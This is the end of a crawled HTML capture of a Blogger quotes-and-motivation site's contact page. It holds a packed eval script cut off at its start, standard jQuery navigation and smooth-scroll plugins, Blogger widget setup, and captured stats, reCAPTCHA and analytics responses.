x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($,window,document,undefined){ var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=!1;this.$doc=$(document);this.docHeight=this.$doc.height()}; OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:!1,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:!1,end:!1,scrollChange:!1},init:function(){ this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems); if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter)} this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this)); this.getPositions(); this.bindInterval(); this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass)},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=!0});self.t=setInterval(function(){docHeight=self.$doc.height(); if(self.didScroll){self.didScroll=!1;self.scrollChange()} if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions()}},250)},getHash:function($link){return $link.attr('href').split('#')[1]},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos)}})},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section}}return returnValue},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){ if(self.config.begin){self.config.begin()} self.adjustNav(self,$parent); self.unbindInterval(); self.scrollTo(newLoc,function(){ if(self.config.changeHash){window.location.hash=newLoc} self.bindInterval(); if(self.config.end){self.config.end()}})}e.preventDefault()},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent; if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent(); if(!$parent.hasClass(this.config.currentClass)){ this.adjustNav(this,$parent); if(this.config.scrollChange){this.config.scrollChange($parent)}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback)},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav')}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init()})}})(jQuery,window,document);
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){var u,l,i,r,o={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:""},h=o,c=!1,s=!1,n={x:0,y:0},d=!1,m=document.documentElement,a=[],f=/^Mac/.test(navigator.platform),w={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},p={37:1,38:1,39:1,40:1};function y(){var e,t,o,n,r,a;!d&&document.body&&(d=!0,e=document.body,t=document.documentElement,a=window.innerHeight,o=e.scrollHeight,m=0<=document.compatMode.indexOf("CSS")?t:e,u=e,h.keyboardSupport&&Y("keydown",x),top!=self?s=!0:G&&a<o&&(e.offsetHeight<=a||t.offsetHeight<=a)&&((n=document.createElement("div")).style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+m.scrollHeight+"px",document.body.appendChild(n),i=function(){r=r||setTimeout(function(){c||(n.style.height="0",n.style.height=m.scrollHeight+"px",r=null)},500)},setTimeout(i,10),Y("resize",i),(l=new R(i)).observe(e,{attributes:!0,childList:!0,characterData:!1}),m.offsetHeight<=a&&((a=document.createElement("div")).style.clear="both",e.appendChild(a))),h.fixedBackground||c||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll"))}var v=[],b=!1,g=Date.now();function S(u,s,d){var e,t,o,m,f;e=0<(e=s)?1:-1,t=0<(t=d)?1:-1,n.x===e&&n.y===t||(n.x=e,n.y=t,v=[],g=0),1!=h.accelerationMax&&((t=Date.now()-g)<h.accelerationDelta&&(1<(o=(1+50/t)/2)&&(o=Math.min(o,h.accelerationMax),s*=o,d*=o)),g=Date.now()),v.push({x:s,y:d,lastX:s<0?.99:-.99,lastY:d<0?.99:-.99,start:Date.now()}),b||(o=q(),m=u===o||u===document.body,null==u.$scrollBehavior&&function(e){var t=M(e);null==B[t]&&(e=getComputedStyle(e,"")["scroll-behavior"],B[t]="smooth"==e);return B[t]}(u)&&(u.$scrollBehavior=u.style.scrollBehavior,u.style.scrollBehavior="auto"),f=function(e){for(var t=Date.now(),o=0,n=0,r=0;r<v.length;r++){var a=v[r],l=t-a.start,i=l>=h.animationTime,c=i?1:l/h.animationTime;h.pulseAlgorithm&&(c=function(e){if(1<=e)return 1;if(e<=0)return 0;1==h.pulseNormalize&&(h.pulseNormalize/=V(1));return V(e)}(c));l=a.x*c-a.lastX>>0,c=a.y*c-a.lastY>>0;o+=l,n+=c,a.lastX+=l,a.lastY+=c,i&&(v.splice(r,1),r--)}m?window.scrollBy(o,n):(o&&(u.scrollLeft+=o),n&&(u.scrollTop+=n)),s||d||(v=[]),v.length?j(f,u,1e3/h.frameRate+1):(b=!1,null!=u.$scrollBehavior&&(u.style.scrollBehavior=u.$scrollBehavior,u.$scrollBehavior=null))},j(f,u,0),b=!0)}function e(e){d||y();var t=e.target;if(e.defaultPrevented||e.ctrlKey)return!0;if(N(u,"embed")||N(t,"embed")&&/\.pdf/i.test(t.src)||N(u,"object")||t.shadowRoot)return!0;var o=-e.wheelDeltaX||e.deltaX||0,n=-e.wheelDeltaY||e.deltaY||0;f&&(e.wheelDeltaX&&K(e.wheelDeltaX,120)&&(o=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&K(e.wheelDeltaY,120)&&(n=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),o||n||(n=-e.wheelDelta||0),1===e.deltaMode&&(o*=40,n*=40);t=z(t);return t?!!function(e){if(!e)return;a.length||(a=[e,e,e]);e=Math.abs(e),a.push(e),a.shift(),clearTimeout(r),r=setTimeout(function(){try{localStorage.SS_deltaBuffer=a.join(",")}catch(e){}},1e3);var t=120<e&&P(e),t=!P(120)&&!P(100)&&!t;return e<50||t}(n)||(1.2<Math.abs(o)&&(o*=h.stepSize/120),1.2<Math.abs(n)&&(n*=h.stepSize/120),S(t,o,n),e.preventDefault(),void C()):!s||!_||(Object.defineProperty(e,"target",{value:window.frameElement}),parent.wheel(e))}function x(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==w.spacebar;document.body.contains(u)||(u=document.activeElement);var n=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||N(t,"input")&&!n.test(t.type)||N(u,"video")||function(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(o=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return o}(e)||t.isContentEditable||o)return!0;if((N(t,"button")||N(t,"input")&&n.test(t.type))&&e.keyCode===w.spacebar)return!0;if(N(t,"input")&&"radio"==t.type&&p[e.keyCode])return!0;var r=0,a=0,l=z(u);if(!l)return!s||!_||parent.keydown(e);var i=l.clientHeight;switch(l==document.body&&(i=window.innerHeight),e.keyCode){case w.up:a=-h.arrowScroll;break;case w.down:a=h.arrowScroll;break;case w.spacebar:a=-(e.shiftKey?1:-1)*i*.9;break;case w.pageup:a=.9*-i;break;case w.pagedown:a=.9*i;break;case w.home:l==document.body&&document.scrollingElement&&(l=document.scrollingElement),a=-l.scrollTop;break;case w.end:var c=l.scrollHeight-l.scrollTop-i,a=0<c?10+c:0;break;case w.left:r=-h.arrowScroll;break;case w.right:r=h.arrowScroll;break;default:return!0}S(l,r,a),e.preventDefault(),C()}function t(e){u=e.target}var k,D,M=(k=0,function(e){return e.uniqueID||(e.uniqueID=k++)}),E={},T={},B={};function C(){clearTimeout(D),D=setInterval(function(){E=T=B={}},1e3)}function H(e,t,o){for(var n=o?E:T,r=e.length;r--;)n[M(e[r])]=t;return t}function z(e){var t=[],o=document.body,n=m.scrollHeight;do{var r=(!1?E:T)[M(e)];if(r)return H(t,r);if(t.push(e),n===e.scrollHeight){r=O(m)&&O(o)||X(m);if(s&&L(m)||!s&&r)return H(t,q())}else if(L(e)&&X(e))return H(t,e)}while(e=e.parentElement)}function L(e){return e.clientHeight+10<e.scrollHeight}function O(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function X(e){e=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function Y(e,t,o){window.addEventListener(e,t,o||!1)}function A(e,t,o){window.removeEventListener(e,t,o||!1)}function N(e,t){return e&&(e.nodeName||"").toLowerCase()===t.toLowerCase()}if(window.localStorage&&localStorage.SS_deltaBuffer)try{a=localStorage.SS_deltaBuffer.split(",")}catch(e){}function K(e,t){return Math.floor(e/t)==e/t}function P(e){return K(a[0],e)&&K(a[1],e)&&K(a[2],e)}var $,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,q=($=document.scrollingElement,function(){var e,t;return $||((e=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(e),t=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,3),$=document.body.scrollTop!=t?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(e)),$});function V(e){var t;return((e*=h.pulseScale)<1?e-(1-Math.exp(-e)):(--e,(t=Math.exp(-1))+(1-Math.exp(-e))*(1-t)))*h.pulseNormalize}var F=window.navigator.userAgent,I=/Edge/.test(F),_=/chrome/i.test(F)&&!I,W=/safari/i.test(F)&&!I,U=/mobile/i.test(F),I=/Windows NT 6.1/i.test(F)&&/rv:11/i.test(F),G=W&&(/Version\/8/i.test(F)||/Version\/9/i.test(F)),I=(_||W||I)&&!U,J=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){J=!0}}))}catch(e){}var U=!!J&&{passive:!1},Q="onwheel"in document.createElement("div")?"wheel":"mousewheel";function Z(e){for(var t in e)o.hasOwnProperty(t)&&(h[t]=e[t])}Q&&I&&(Y(Q,e,U),Y("mousedown",t),Y("load",y)),Z.destroy=function(){l&&l.disconnect(),A(Q,e),A("mousedown",t),A("keydown",x),A("resize",i),A("load",y)},window.SmoothScrollOptions&&Z(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return Z}):"object"==typeof exports?module.exports=Z:window.SmoothScroll=Z}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKb5dMIx0xsLscLdc2AKfu6V26RLZRclNf5NKvCBW1bAvjQ34OXeW0-8to7nfDfWn7FKhX9vryOYkoyUqxcwj7_GMlI_AAUKxHTSBRp9FniPvt7OsWNuAm8A84ajAno0pFCfyoTEZeM98/s1600-rw/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7v8GigEL0fw1tSHTwluUWotwo1-Q:1769864500883';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6534838768485891072','//www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html','6534838768485891072');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6534838768485891072', 'title': 'Lifectionery - Quotes | Motivation | Inspiration', 'url': 'https://www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html', 'canonicalUrl': 'https://www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html', 'homepageUrl': 'https://www.lifectionery.com/', 'searchUrl': 'https://www.lifectionery.com/search', 'canonicalHomepageUrl': 'https://www.lifectionery.com/', 'blogspotFaviconUrl': 'https://www.lifectionery.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-72890146-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lifectionery - Quotes | Motivation | Inspiration - Atom\x22 href\x3d\x22https://www.lifectionery.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Lifectionery - Quotes | Motivation | Inspiration - RSS\x22 href\x3d\x22https://www.lifectionery.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Lifectionery - Quotes | Motivation | Inspiration - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6534838768485891072/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7360482166441702', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '3107235359433902603', 'pageName': 'Contact', 'pageTitle': 'Lifectionery - Quotes | Motivation | Inspiration: Contact', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Contact', 'description': 'Best motivation \x26 inspiration website full of quotes and inspiring ideas for those who have a passion to explore \x26 hustle.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3s1Sby74T8pgZZt0dVEuVj5J_CvPk3MJxirLfHFQMQROKaI34zSEV7NH__B1Onm51aIc2n-it70YM7WwKejwZ2TVsNFiFAtKIIxmsX4k4cWMkAkk', 'url': 'https://www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 3107235359433902603}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'main', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.lifectionery.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCDVaO-ulfp2QiDsPq6uhyIizZjBdlqoojl7dW75ey7Z6cSFtVk7TKwKB5g3dZ9cUrpYr-lWGpxGOe9nYvxroFcp8lNtQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulario de contacto', 'blogId': '6534838768485891072', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6e3mlRWAgKNJZmhQjgFBMpETEbng:1769864500884', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifectionery.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCDVaO-ulfp2QiDsPq6uhyIizZjBdlqoojl7dW75ey7Z6cSFtVk7TKwKB5g3dZ9cUrpYr-lWGpxGOe9nYvxroFcp8lNtQ
body_size: 41
content:
{"total":250104,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,22],[1,25],[2,99],[3,23],[4,16],[5,18],[6,31],[7,25],[8,28],[9,32],[10,25],[11,38],[12,65],[13,58],[14,73],[15,23],[16,14],[17,11],[18,20],[19,15],[20,27],[21,34],[22,32],[23,20],[24,20],[25,20],[26,17],[27,61],[28,17],[29,10]],"nextTickMs":514285}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="noNkpjaGoy6FIvsMZnIvkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769864505543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1566555592&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lifectionery.com%2Fp%2Fif-you-have-any-feed-back-on-site.html&ul=en-us%40posix&dt=Contact%20-%20Lifectionery%20-%20Quotes%20%7C%20Motivation%20%7C%20Inspiration&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=341288182&gjid=1834654280&cid=869201318.1769864502&tid=UA-72890146-1&_gid=918910014.1769864503&_r=1&_slc=1&z=745209067
body_size: -451
content:
2,cG-STPKVDXDCZ